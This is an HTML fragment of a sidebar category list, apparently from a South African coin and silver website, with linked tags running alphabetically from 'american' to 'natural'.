	<li class="cat-item cat-item-3566"><a href="https://southafricasilver.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://southafricasilver.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://southafricasilver.com/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://southafricasilver.com/category/andromeda/" >andromeda</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://southafricasilver.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://southafricasilver.com/category/angus/" >angus</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://southafricasilver.com/category/anke/" >anke</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://southafricasilver.com/category/anniversary/" >anniversary</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://southafricasilver.com/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://southafricasilver.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://southafricasilver.com/category/anunnaki/" >anunnaki</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://southafricasilver.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://southafricasilver.com/category/argument/" >argument</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://southafricasilver.com/category/arno/" >arno</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://southafricasilver.com/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://southafricasilver.com/category/au55/" >au55</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://southafricasilver.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://southafricasilver.com/category/aussie/" >aussie</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://southafricasilver.com/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://southafricasilver.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://southafricasilver.com/category/award/" >award</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://southafricasilver.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://southafricasilver.com/category/backpacking/" >backpacking</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://southafricasilver.com/category/barracuda/" >barracuda</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://southafricasilver.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://southafricasilver.com/category/bearded/" >bearded</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://southafricasilver.com/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://southafricasilver.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://southafricasilver.com/category/bedroom/" >bedroom</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://southafricasilver.com/category/belgisch/" >belgisch</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://southafricasilver.com/category/beretta/" >beretta</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://southafricasilver.com/category/berlin/" >berlin</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://southafricasilver.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://southafricasilver.com/category/bester/" >bester</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://southafricasilver.com/category/big5/" >big5</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://southafricasilver.com/category/bitcoin/" >bitcoin</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://southafricasilver.com/category/bjstamps/" >bjstamps</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://southafricasilver.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://southafricasilver.com/category/bleaching/" >bleaching</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://southafricasilver.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://southafricasilver.com/category/boer/" >boer</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://southafricasilver.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://southafricasilver.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://southafricasilver.com/category/brazil/" >brazil</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://southafricasilver.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://southafricasilver.com/category/brics/" >brics</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://southafricasilver.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://southafricasilver.com/category/brooke/" >brooke</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://southafricasilver.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://southafricasilver.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://southafricasilver.com/category/bullion/" >bullion</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://southafricasilver.com/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://southafricasilver.com/category/burger/" >burger</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://southafricasilver.com/category/burning/" >burning</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://southafricasilver.com/category/businesslive/" >businesslive</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://southafricasilver.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://southafricasilver.com/category/cameroon/" >cameroon</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://southafricasilver.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://southafricasilver.com/category/carat/" >carat</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://southafricasilver.com/category/carol/" >carol</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://southafricasilver.com/category/carrol/" >carrol</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://southafricasilver.com/category/carroll/" >carroll</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://southafricasilver.com/category/cash/" >cash</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://southafricasilver.com/category/catch/" >catch</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://southafricasilver.com/category/cathie/" >cathie</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://southafricasilver.com/category/cents/" >cents</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://southafricasilver.com/category/certified/" >certified</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://southafricasilver.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://southafricasilver.com/category/champions/" >champions</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://southafricasilver.com/category/channels/" >channels</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://southafricasilver.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://southafricasilver.com/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://southafricasilver.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://southafricasilver.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://southafricasilver.com/category/chinas/" >chinas</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://southafricasilver.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://southafricasilver.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://southafricasilver.com/category/clos/" >clos</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://southafricasilver.com/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://southafricasilver.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://southafricasilver.com/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://southafricasilver.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://southafricasilver.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://southafricasilver.com/category/confessions/" >confessions</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://southafricasilver.com/category/congo/" >congo</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://southafricasilver.com/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://southafricasilver.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://southafricasilver.com/category/copersucar/" >copersucar</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://southafricasilver.com/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://southafricasilver.com/category/counterfeit/" >counterfeit</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://southafricasilver.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://southafricasilver.com/category/cricket/" >cricket</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://southafricasilver.com/category/crowd/" >crowd</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://southafricasilver.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://southafricasilver.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://southafricasilver.com/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://southafricasilver.com/category/dahomey/" >dahomey</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://southafricasilver.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://southafricasilver.com/category/dare/" >dare</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://southafricasilver.com/category/daryl/" >daryl</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://southafricasilver.com/category/dates/" >dates</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://southafricasilver.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://southafricasilver.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://southafricasilver.com/category/decoding/" >decoding</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://southafricasilver.com/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://southafricasilver.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://southafricasilver.com/category/desmond/" >desmond</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://southafricasilver.com/category/detecting/" >detecting</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://southafricasilver.com/category/deventer/" >deventer</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://southafricasilver.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://southafricasilver.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://southafricasilver.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://southafricasilver.com/category/disturbing/" >disturbing</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://southafricasilver.com/category/doctors/" >doctors</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://southafricasilver.com/category/dodson/" >dodson</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://southafricasilver.com/category/dolos/" >dolos</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://southafricasilver.com/category/dolphins/" >dolphins</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://southafricasilver.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://southafricasilver.com/category/drakensberg/" >drakensberg</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://southafricasilver.com/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://southafricasilver.com/category/durban/" >durban</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://southafricasilver.com/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://southafricasilver.com/category/egon/" >egon</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://southafricasilver.com/category/eiir/" >eiir</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://southafricasilver.com/category/electricity/" >electricity</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://southafricasilver.com/category/elephant/" >elephant</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://southafricasilver.com/category/elites/" >elites</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://southafricasilver.com/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://southafricasilver.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://southafricasilver.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://southafricasilver.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://southafricasilver.com/category/engraved/" >engraved</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://southafricasilver.com/category/entoma/" >entoma</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://southafricasilver.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://southafricasilver.com/category/episcopal/" >episcopal</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://southafricasilver.com/category/error/" >error</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://southafricasilver.com/category/essai/" >essai</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://southafricasilver.com/category/eternal/" >eternal</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://southafricasilver.com/category/ethiopia/" >ethiopia</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://southafricasilver.com/category/ethiopian/" >ethiopian</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://southafricasilver.com/category/ethiopie/" >ethiopie</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://southafricasilver.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://southafricasilver.com/category/evil/" >evil</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://southafricasilver.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://southafricasilver.com/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://southafricasilver.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://southafricasilver.com/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://southafricasilver.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://southafricasilver.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://southafricasilver.com/category/faulkner/" >faulkner</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://southafricasilver.com/category/fifa/" >fifa</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://southafricasilver.com/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://southafricasilver.com/category/fiji/" >fiji</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://southafricasilver.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://southafricasilver.com/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://southafricasilver.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://southafricasilver.com/category/fireworks/" >fireworks</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://southafricasilver.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://southafricasilver.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://southafricasilver.com/category/flaming/" >flaming</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://southafricasilver.com/category/flipper/" >flipper</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://southafricasilver.com/category/francs/" >francs</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://southafricasilver.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://southafricasilver.com/category/fuji/" >fuji</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://southafricasilver.com/category/fujifilm/" >fujifilm</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://southafricasilver.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://southafricasilver.com/category/gabon/" >gabon</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://southafricasilver.com/category/gathering/" >gathering</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://southafricasilver.com/category/geography/" >geography</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://southafricasilver.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://southafricasilver.com/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://southafricasilver.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://southafricasilver.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://southafricasilver.com/category/gilded/" >gilded</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://southafricasilver.com/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://southafricasilver.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://southafricasilver.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://southafricasilver.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://southafricasilver.com/category/gonna/" >gonna</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://southafricasilver.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://southafricasilver.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://southafricasilver.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://southafricasilver.com/category/ground/" >ground</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://southafricasilver.com/category/guinea/" >guinea</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://southafricasilver.com/category/gutfeld/" >gutfeld</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://southafricasilver.com/category/haiti/" >haiti</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://southafricasilver.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://southafricasilver.com/category/happening/" >happening</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://southafricasilver.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://southafricasilver.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://southafricasilver.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://southafricasilver.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://southafricasilver.com/category/herpeton/" >herpeton</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://southafricasilver.com/category/heuer/" >heuer</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://southafricasilver.com/category/hide/" >hide</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://southafricasilver.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://southafricasilver.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://southafricasilver.com/category/hold/" >hold</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://southafricasilver.com/category/holding/" >holding</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://southafricasilver.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://southafricasilver.com/category/hollywoodbets/" >hollywoodbets</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://southafricasilver.com/category/hong/" >hong</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://southafricasilver.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://southafricasilver.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://southafricasilver.com/category/impending/" >impending</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://southafricasilver.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://southafricasilver.com/category/increase/" >increase</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://southafricasilver.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://southafricasilver.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://southafricasilver.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://southafricasilver.com/category/invest/" >invest</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://southafricasilver.com/category/investing/" >investing</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://southafricasilver.com/category/iraq/" >iraq</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://southafricasilver.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://southafricasilver.com/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://southafricasilver.com/category/jellyfish/" >jellyfish</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://southafricasilver.com/category/jennifer/" >jennifer</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://southafricasilver.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://southafricasilver.com/category/kelby/" >kelby</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://southafricasilver.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://southafricasilver.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://southafricasilver.com/category/klerk/" >klerk</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://southafricasilver.com/category/knysna/" >knysna</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://southafricasilver.com/category/kruger/" >kruger</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://southafricasilver.com/category/krugerrand/" >krügerrand</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://southafricasilver.com/category/krugerrandbig5/" >krugerrandbig5</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://southafricasilver.com/category/krugerrands/" >krugerrands</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://southafricasilver.com/category/kruggerand/" >kruggerand</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://southafricasilver.com/category/kunzite/" >kunzite</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://southafricasilver.com/category/l36s/" >l36s</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://southafricasilver.com/category/l44m/" >l44m</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://southafricasilver.com/category/lambertson/" >lambertson</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://southafricasilver.com/category/laos/" >laos</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://southafricasilver.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://southafricasilver.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://southafricasilver.com/category/leader/" >leader</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://southafricasilver.com/category/league/" >league</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://southafricasilver.com/category/leda/" >leda</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://southafricasilver.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://southafricasilver.com/category/leopard/" >leopard</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://southafricasilver.com/category/lesotho/" >lesotho</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://southafricasilver.com/category/liberia/" >liberia</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://southafricasilver.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://southafricasilver.com/category/lifebuoy/" >lifebuoy</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://southafricasilver.com/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://southafricasilver.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://southafricasilver.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://southafricasilver.com/category/loeries2013/" >loeries2013</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://southafricasilver.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://southafricasilver.com/category/looks/" >looks</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://southafricasilver.com/category/lose/" >lose</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://southafricasilver.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://southafricasilver.com/category/lqqk/" >lqqk</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://southafricasilver.com/category/mafia/" >mafia</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://southafricasilver.com/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://southafricasilver.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://southafricasilver.com/category/mandela/" >mandela</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://southafricasilver.com/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://southafricasilver.com/category/marler/" >marler</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://southafricasilver.com/category/maroc/" >maroc</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://southafricasilver.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://southafricasilver.com/category/meades/" >meades</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://southafricasilver.com/category/meanwhile/" >meanwhile</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://southafricasilver.com/category/medal/" >medal</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://southafricasilver.com/category/melody/" >melody</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://southafricasilver.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://southafricasilver.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://southafricasilver.com/category/messina/" >messina</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://southafricasilver.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://southafricasilver.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://southafricasilver.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://southafricasilver.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://southafricasilver.com/category/middi/" >middi</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://southafricasilver.com/category/milk/" >milk</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://southafricasilver.com/category/millionaire/" >millionaire</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://southafricasilver.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://southafricasilver.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://southafricasilver.com/category/mintage/" >mintage</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://southafricasilver.com/category/mintbuilder/" >mintbuilder</a>
</li>
	<li class="cat-item cat-item-4299"><a href="https://southafricasilver.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://southafricasilver.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://southafricasilver.com/category/moda/" >moda</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://southafricasilver.com/category/moeda/" >moeda</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://southafricasilver.com/category/monnaie/" >monnaie</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://southafricasilver.com/category/monnaies/" >monnaies</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://southafricasilver.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://southafricasilver.com/category/morocco/" >morocco</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://southafricasilver.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://southafricasilver.com/category/mpumalanga/" >mpumalanga</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://southafricasilver.com/category/ms62/" >ms62</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://southafricasilver.com/category/ms64/" >ms64</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://southafricasilver.com/category/ms66/" >ms66</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://southafricasilver.com/category/ms67/" >ms67</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://southafricasilver.com/category/ms70/" >ms70</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://southafricasilver.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://southafricasilver.com/category/named/" >named</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://southafricasilver.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://southafricasilver.com/category/nations/" >nations</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://southafricasilver.com/category/natura/" >natura</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://southafricasilver.com/category/natural/" >natural</a>
</li>
